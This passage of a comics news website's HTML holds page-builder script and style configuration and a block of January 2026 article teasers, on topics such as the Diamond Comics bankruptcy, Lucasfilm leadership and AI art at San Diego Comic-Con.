button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "3";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "6";
block_tdi_70.found_posts = "1512";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "252";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-year-in-the-diamond-bankrutpcy-a-look-back/"  rel="bookmark" class="td-image-wrap " title="The Year in the Diamond Bankrutpcy: A look back" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/01/diamond-monopoly-696x237.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/01/diamond-monopoly.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-year-in-the-diamond-bankrutpcy-a-look-back/"  rel="bookmark" title="The Year in the Diamond Bankrutpcy: A look back">The Year in the Diamond Bankrutpcy: A look back</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/the-beat/">Heidi MacDonald</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:30:11-05:00" >01/16/2026 9:30 am</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/the-year-in-the-diamond-bankrutpcy-a-look-back/#comments">1</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Looking back on the wild and crazy Year of the Diamond Bankruptcy, from lawsuits to mysteries, and the new players who emerged</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/kathleen-kennedy-steps-down-as-head-of-lucasfilm/"  rel="bookmark" class="td-image-wrap " title="Kathleen Kennedy steps down as head of Lucasfilm" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/lucasfilm-696x392.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/lucasfilm.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/kathleen-kennedy-steps-down-as-head-of-lucasfilm/"  rel="bookmark" title="Kathleen Kennedy steps down as head of Lucasfilm">Kathleen Kennedy steps down as head of Lucasfilm</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/rburling/">Russ Burlingame</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:39:45-05:00" >01/15/2026 6:39 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/kathleen-kennedy-steps-down-as-head-of-lucasfilm/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Kathleen Kennedy will step down as head of Lucasfilm, and will be replaced by studio veterans Dave Filoni and Lynwen Brennan.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/sdcc-ai-art-show/"  rel="bookmark" class="td-image-wrap " title="San Diego Comic-Con under fire for allowing AI at 2026’s Art Show" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sdcc-logo-landscape-696x464.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sdcc-logo-landscape-1392x928.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/sdcc-ai-art-show/"  rel="bookmark" title="San Diego Comic-Con under fire for allowing AI at 2026’s Art Show">San Diego Comic-Con under fire for allowing AI at 2026’s Art Show</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/chrischiutabet/">Christopher Chiu-Tabet</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:30:12-05:00" >01/14/2026 1:30 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/sdcc-ai-art-show/#comments">2</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">The convention's organizers stated AI-generated pieces may be displayed but not sold at this year's Art Show.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/graphic-novel-sales-rose-9-2-in-2025/"  rel="bookmark" class="td-image-wrap " title="Graphic novel sales rose 9.2% in 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2020/09/dogman9-lg-696x369.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2020/09/dogman9-lg.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/graphic-novel-sales-rose-9-2-in-2025/"  rel="bookmark" title="Graphic novel sales rose 9.2% in 2025">Graphic novel sales rose 9.2% in 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/the-beat/">Heidi MacDonald</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:30:09-05:00" >01/09/2026 12:30 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/graphic-novel-sales-rose-9-2-in-2025/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Although overall book sales were essentially flat in 2025, graphic novel sales rebounded with a 9.2% increase in sales</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/comings-and-goings-kusek-ching-collectors-paradise-harned/"  rel="bookmark" class="td-image-wrap " title="Comings and Goings: Kusek, Ching, Collector&#8217;s Paradise, Harned" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2022/01/comings-and-going_header-696x472.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2022/01/comings-and-going_header.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/comings-and-goings-kusek-ching-collectors-paradise-harned/"  rel="bookmark" title="Comings and Goings: Kusek, Ching, Collector&#8217;s Paradise, Harned">Comings and Goings: Kusek, Ching, Collector&#8217;s Paradise, Harned</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/the-beat/">Heidi MacDonald</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T09:30:35-05:00" >01/08/2026 9:30 am</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/comings-and-goings-kusek-ching-collectors-paradise-harned/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Changes and promotions at Kickstarter, DC, Boom! and Collector's Paradise as the year in business news kicks off. </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-very-last-days-of-diamond-comics/"  rel="bookmark" class="td-image-wrap " title="The Very Last Days of Diamond Comics &#8211; UPDATED" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/diamond-last-days-lg-696x378.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/diamond-last-days-lg.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-very-last-days-of-diamond-comics/"  rel="bookmark" title="The Very Last Days of Diamond Comics &#8211; UPDATED">The Very Last Days of Diamond Comics &#8211; UPDATED</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/the-beat/">Heidi MacDonald</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T12:15:46-05:00" >01/02/2026 12:15 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/the-very-last-days-of-diamond-comics/#comments">3</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Diamond Comics shut down for the final time on Wednesday, December 31st 2025, and it was eulogized in both images and words</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_70" data-td_block_id="tdi_70">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}.tdi_72{margin-bottom:100px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:60px!important}}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_75 td_block_template_4">
<style>.tdi_75{margin-bottom:0px!important}</style>
<style>.tdi_75.td-a-rec{text-align:center}.tdi_75.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_75 .td-element-style{z-index:-1}.tdi_75 .td_spot_img_all img,.tdi_75 .td_spot_img_tl img,.tdi_75 .td_spot_img_tp img,.tdi_75 .td_spot_img_mob img{border-style:none}</style><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></div></div></div></div></div><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}#tdi_76.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_76.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}.tdi_77:before,.tdi_77:after{display:table}.tdi_77{margin-bottom:100px!important;padding-top:60px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important;position:relative}.tdi_77 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_77{margin-right:-24px!important;margin-bottom:60px!important;margin-left:-24px!important;padding-top:40px!important;padding-right:24px!important;padding-bottom:60px!important;padding-left:24px!important;width:auto!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:80px!important;padding-top:50px!important;padding-right:5px!important;padding-bottom:70px!important;padding-left:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:60px!important;padding-top:40px!important;padding-right:0px!important;padding-bottom:60px!important;padding-left:0px!important}}</style>
<div class="tdi_76_rand_style td-element-style" ><style>.tdi_76_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_81  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_81{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_81,.tdi_81 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_81 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_81,.tdi_81 .tdc-inner-columns{flex-direction:column}}.tdi_81{margin-bottom:30px!important}.tdi_81 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83 .vc_column-inner>.wpb_wrapper,.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_83{margin-bottom:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_84 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_84" >
<style>@media(min-width:1141px){.tdi_84{display:inline-block!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_85 .tdm-title{color:#ffffff}.tdi_85 .tdm-title{font-family:Chivo!important;font-size:54px!important;line-height:1!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-title{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-title{font-size:42px!important}}@media (max-width:767px){.tdi_85 .tdm-title{font-size:40px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_85 "><h3 class="tdm-title tdm-title-sm">Reviews</h3></div></div></div></div></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87 .vc_column-inner>.wpb_wrapper,.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_88 tdm-content-horiz-right td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_88"     >
<style>@media (max-width:767px){.tdi_88{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_88 .tdm-btn{height:auto;padding:12px 24px}</style>
<style>body .tdi_89{background-color:var(--nft-custom-color-1)}body .tdi_89:before{background-color:var(--nft-custom-color-1)}.tdi_89 .tdm-btn-text,.tdi_89 i{color:#ffffff}.tdi_89 svg{fill:#ffffff}.tdi_89 svg *{fill:inherit}body .tdi_89:hover .tdm-btn-text,body .tdi_89:hover i{color:var(--nft-custom-color-2);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_89:hover svg{fill:var(--nft-custom-color-2)}body .tdi_89:hover svg *{fill:inherit}.tdi_89{padding:12px 24px;height:auto;line-height:1;font-family:Raleway!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_89{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="View all"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_89 " ><span class="tdm-btn-text">View all</span></a></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-bottom:0px!important}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:100%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 25px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_90 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_90 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category{padding:6px 10px 5px;background-color:var(--nft-custom-color-1);color:#ffffff;border-width:0px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Raleway!important;font-size:12px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-date,.tdi_90 .td-post-author-name span{display:none}.tdi_90 .entry-review-stars{display:inline-block}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:10px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_90 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_90 .td-post-category:hover{background-color:var(--nft-custom-color-1)!important;color:var(--nft-custom-color-2);border-color:#eaeaea}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-2)!important}.tdi_90 .td-module-meta-info,.tdi_90 .td-next-prev-wrap{text-align:left}.tdi_90 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_90 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_90 .entry-title{margin:0px;font-family:Chivo!important;font-size:18px!important;line-height:1.2!important;font-weight:900!important}.tdi_90 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_90 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td-module-meta-info{padding:0 0 0 20px}.tdi_90 .td_module_wrap{padding-left:8px;padding-right:8px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_90 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:20px!important;line-height:1.1!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 15px}.tdi_90 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_90 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_90 .td-module-container:before{bottom:-7.5px}.tdi_90 .td-post-category{padding:5px 8px 4px;font-size:10px!important}.tdi_90 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_block_inner{width:100%;margin-left:-0px;margin-right:-0px}.tdi_90:after{content:'';display:table;clear:both}.tdi_90 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:column}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:auto}.tdi_90 .td-module-meta-info{max-width:100%;padding:20px 0 0 0}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-15px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_category":"above","show_btn":"none","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwiYWxsIjoibm9uZSJ9","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEiLCJsYW5kc2NhcGUiOiIxLjEifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyNXB4ICIsInBvcnRyYWl0IjoiMCAwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAwIDIwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"900","image_height":"100","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","art_excerpt":"0","art_title":"0","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"","f_title_font_family":"129","f_title_font_transform":"","title_txt":"#ffffff","cat_txt":"#ffffff","cat_bg":"var(--nft-custom-color-1)","cat_bg_hover":"var(--nft-custom-color-1)","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCA1cHgiLCJwb3J0cmFpdCI6IjVweCA4cHggNHB4In0=","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1","excerpt_middle":"yes","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","cat_txt_hover":"var(--nft-custom-color-2)","modules_cat_border":"0","review_size":"0","excl_show":"","title_txt_hover":"var(--nft-custom-color-2)","category_id":"56","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","limit":"9","f_cat_font_style":"undefined","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","excl_txt":"\u2605","excl_margin":"eyJhbGwiOiItMnB4IDZweCAwIC0ycHgiLCJwb3J0cmFpdCI6Ii0ycHggMnB4IDAgLTJweCJ9","excl_padd":"0","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","excl_color":"#ffffff","excl_color_h":"#ffffff","mc1_title_tag":"p","container_width":"eyJwaG9uZSI6IjEwMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","f